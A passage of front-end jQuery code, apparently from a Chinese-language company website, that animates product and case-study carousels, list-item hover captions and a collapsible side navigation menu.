			$('#products .chanpin .pchanp .pchanp-right ul').css('left',0).animate({left:-1080},500);
			numa=3
		}else{
			
			huode=numa*-360
			$('#products .chanpin .pchanp .pchanp-right ul').animate({left:huode},500)
			
		}
		
	
    });
})


//案例切换
$(function(){
	var numa=0;
	$('#storieswrap .stories .anli .next').click(function() {
		var huode;
		
		if(numa==1){
			//alert('超出')
			$('#storieswrap .stories .anli .anliwpa').css('right',-1000).animate({left:0},500);
			numa=0
		}else{
			numa++;
			huode=numa*-1000
			$('#storieswrap .stories .anli .anliwpa').animate({left:huode},500)
			
			
		}
	
		
		
    });
	$('#storieswrap .stories .anli .pre').click(function() {
		var huode;
		numa--;
		if(numa<0){
			//alert('超出')
			$('#storieswrap .stories .anli .anliwpa').css('left',0).animate({left:-1000},500);
			numa=1
		}else{
			
			huode=numa*-1000
			$('#storieswrap .stories .anli .anliwpa').animate({left:huode},500)
			
		}
		
	
    });
	
	$('#storieswrap .stories .anli .anliwp ul li').mouseover(function(){
		$(this).children('span').stop().animate({
			bottom:'0px'	
		})	
	}).mouseout(function(){
		$(this).children('span').stop().animate({
			bottom:'-40px'	
		})	
	})
/*	function autoplay(){
		var huode;
		
		if(numa==5){
			//alert('超出')
			$('#boxp .listp').css('right',-700).animate({left:0},500);
			numa=0
		}else{
			numa++;
			huode=numa*-140
			$('#boxp .listp').animate({left:huode},500)
			
			
		}
		
	}
	var mytime=setInterval(autoplay,2000)
	$('#pinpai').mouseover(function(e) {
       clearInterval(mytime)
    }).mouseout(function(){
		mytime=setInterval(autoplay,2000)		
		})*/

})



//二级页左侧导航
$(function(){
	$('#main .main-left ul li h4').click(function(){
		$(this).siblings('.zicd').stop().slideToggle();	
	})	
})

//
$(function(){
$('#main .main-right .anlilb ul li').mouseover(function(){
		$(this).children('span').stop().animate({
			bottom:'0px'	
		})	
	}).mouseout(function(){
		$(this).children('span').stop().animate({
			bottom:'-40px'	
		})	
	})
})







